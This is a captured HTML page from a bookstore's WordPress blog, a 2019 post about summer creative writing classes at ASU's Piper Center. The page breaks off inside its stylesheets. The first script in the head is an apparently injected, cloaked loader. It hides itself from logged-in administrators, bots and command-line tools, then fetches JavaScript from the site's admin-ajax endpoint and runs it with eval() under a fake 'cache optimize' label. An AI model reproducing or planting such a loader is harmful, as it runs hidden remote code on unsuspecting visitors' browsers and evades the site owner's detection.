

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poisonedpen.com/2019/05/28/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing/
body_size: 27671
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://poisonedpen.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Summer Classes at ASU Virginia G. Piper Center for Creative Writing - The Poisoned Pen Bookstore</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Now is the time to sign up for creative writing classes and workshops at ASU Virginia G. Piper Center for Creative Writing. Summer Classes and WorkshopsFeaturing creative writing classes and workshops in fiction, poetry, social justice, spiritual writing and more with Todd Mitchell, Justin Noga, Stella Pope Duarte, Erin Noehre, Laura Maher, Mark Athitakis, and Saretta Morgan (some" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="PoisonedBlogger"/>
	<link rel="canonical" href="https://poisonedpen.com/2019/05/28/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Poisoned Pen Bookstore - YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Summer Classes at ASU Virginia G. Piper Center for Creative Writing - The Poisoned Pen Bookstore" />
		<meta property="og:description" content="Now is the time to sign up for creative writing classes and workshops at ASU Virginia G. Piper Center for Creative Writing. Summer Classes and WorkshopsFeaturing creative writing classes and workshops in fiction, poetry, social justice, spiritual writing and more with Todd Mitchell, Justin Noga, Stella Pope Duarte, Erin Noehre, Laura Maher, Mark Athitakis, and Saretta Morgan (some" />
		<meta property="og:url" content="https://poisonedpen.com/2019/05/28/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing/" />
		<meta property="og:image" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<meta property="og:image:secure_url" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<meta property="article:published_time" content="2019-05-28T10:00:29+00:00" />
		<meta property="article:modified_time" content="2019-05-28T01:21:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pages/The-Poisoned-Pen-Bookstore/238297496213972" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Summer Classes at ASU Virginia G. Piper Center for Creative Writing - The Poisoned Pen Bookstore" />
		<meta name="twitter:description" content="Now is the time to sign up for creative writing classes and workshops at ASU Virginia G. Piper Center for Creative Writing. Summer Classes and WorkshopsFeaturing creative writing classes and workshops in fiction, poetry, social justice, spiritual writing and more with Todd Mitchell, Justin Noga, Stella Pope Duarte, Erin Noehre, Laura Maher, Mark Athitakis, and Saretta Morgan (some" />
		<meta name="twitter:image" content="https://poisonedpen.com/wp-content/uploads/2023/08/PPWebsiteLogoNoYears.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#blogposting","name":"Summer Classes at ASU Virginia G. Piper Center for Creative Writing - The Poisoned Pen Bookstore","headline":"Summer Classes at ASU Virginia G. Piper Center for Creative Writing","author":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"publisher":{"@id":"https:\/\/poisonedpen.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/poisonedpen.com\/wp-content\/uploads\/2023\/08\/PPWebsiteLogoNoYears.png","@id":"https:\/\/poisonedpen.com\/#articleImage","width":1024,"height":437},"datePublished":"2019-05-28T03:00:29-07:00","dateModified":"2019-05-27T18:21:50-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#webpage"},"isPartOf":{"@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#webpage"},"articleSection":"Fiction Review"},{"@type":"BreadcrumbList","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/poisonedpen.com#listItem","position":1,"name":"Home","item":"https:\/\/poisonedpen.com","nextItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","name":"Fiction Review"}},{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","position":2,"name":"Fiction Review","item":"https:\/\/poisonedpen.com\/category\/fiction-review\/","nextItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#listItem","name":"Summer Classes at ASU Virginia G. Piper Center for Creative Writing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#listItem","position":3,"name":"Summer Classes at ASU Virginia G. Piper Center for Creative Writing","previousItem":{"@type":"ListItem","@id":"https:\/\/poisonedpen.com\/category\/fiction-review\/#listItem","name":"Fiction Review"}}]},{"@type":"Organization","@id":"https:\/\/poisonedpen.com\/#organization","name":"The Poisoned Pen Bookstore","description":"YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.","url":"https:\/\/poisonedpen.com\/","logo":{"@type":"ImageObject","url":"https:\/\/poisonedpen.com\/wp-content\/uploads\/2023\/08\/PPWebsiteLogoNoYears.png","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#organizationLogo","width":1024,"height":437},"image":{"@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pages\/The-Poisoned-Pen-Bookstore\/238297496213972","https:\/\/instagram.com\/poisonedpenbookstore","https:\/\/www.tiktok.com\/@poisonedpenbookstore","https:\/\/www.pinterest.com\/poisonedpenbks"]},{"@type":"Person","@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author","url":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/","name":"PoisonedBlogger","image":{"@type":"ImageObject","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/93679e85a906896d7cbefb8513e08cd594b1f5e4598fec861e07e4d0d018eb64?s=96&d=identicon&r=g","width":96,"height":96,"caption":"PoisonedBlogger"}},{"@type":"WebPage","@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#webpage","url":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/","name":"Summer Classes at ASU Virginia G. Piper Center for Creative Writing - The Poisoned Pen Bookstore","description":"Now is the time to sign up for creative writing classes and workshops at ASU Virginia G. Piper Center for Creative Writing. Summer Classes and WorkshopsFeaturing creative writing classes and workshops in fiction, poetry, social justice, spiritual writing and more with Todd Mitchell, Justin Noga, Stella Pope Duarte, Erin Noehre, Laura Maher, Mark Athitakis, and Saretta Morgan (some","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/poisonedpen.com\/#website"},"breadcrumb":{"@id":"https:\/\/poisonedpen.com\/2019\/05\/28\/summer-classes-at-asu-virginia-g-piper-center-for-creative-writing\/#breadcrumblist"},"author":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"creator":{"@id":"https:\/\/poisonedpen.com\/author\/poisonedblogger\/#author"},"datePublished":"2019-05-28T03:00:29-07:00","dateModified":"2019-05-27T18:21:50-07:00"},{"@type":"WebSite","@id":"https:\/\/poisonedpen.com\/#website","url":"https:\/\/poisonedpen.com\/","name":"The Poisoned Pen Bookstore","description":"YOUR LOCAL BOOKSTORE, NO MATTER WHERE YOU LIVE.","inLanguage":"en-US","publisher":{"@id":"https:\/\/poisonedpen.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Poisoned Pen Bookstore &raquo; Feed" href="https://poisonedpen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Poisoned Pen Bookstore &raquo; Comments Feed" href="https://poisonedpen.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poisonedpen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoisonedpen.com%2F2019%2F05%2F28%2Fsummer-classes-at-asu-virginia-g-piper-center-for-creative-writing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poisonedpen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoisonedpen.com%2F2019%2F05%2F28%2Fsummer-classes-at-asu-virginia-g-piper-center-for-creative-writing%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 